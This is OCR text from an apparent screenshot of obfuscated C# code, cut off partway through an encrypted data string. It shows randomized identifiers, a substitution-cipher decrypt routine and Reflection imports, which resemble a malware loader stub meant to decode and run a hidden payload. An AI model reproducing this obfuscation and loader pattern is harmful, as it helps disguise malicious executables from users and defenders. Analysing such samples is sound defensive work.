 1 using System;
2 using System.Collections.Generic;
3 using System.Text;
4 using System.IO;
5 using System.Reflection;
6 using System.Linq;
7
8
9 namespace RAKSVwqLMTDsnB
10 {
0 references
11 class pcuMyzvAxeBhINN
12 {
2 references
13 private static string custom_decrypt(string t, string k)
14 {
15 string ascii_strings = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";
16 string WgUWdaUGBFwgN = "";
17 Dictionary<char, char> OrnBLfjI = new Dictionary<char, char>();
18 for (int i = 0; i < ascii_strings.Length; ++i) { OrnBLfjI.Add(k[i], ascii_strings[i]); }
19 for (int i = 0; i < t.Length; ++i)
20 {
21 if ((t[i] >= 'A' && t[i] <= 'Z') || (t[i] >= 'a' && t[i] <= 'z')) { WgUWdaUGBFwgN += OrnBLfjI[t[i]]; }
22 else { WgUWdaUGBFwgN += t[i]; }
23 }
24 return WgUWdaUGBFwgN;
25 }
0 references
26 static void Main()
27 {
28 string enc_data = "CvsjeemeeeeXeeee//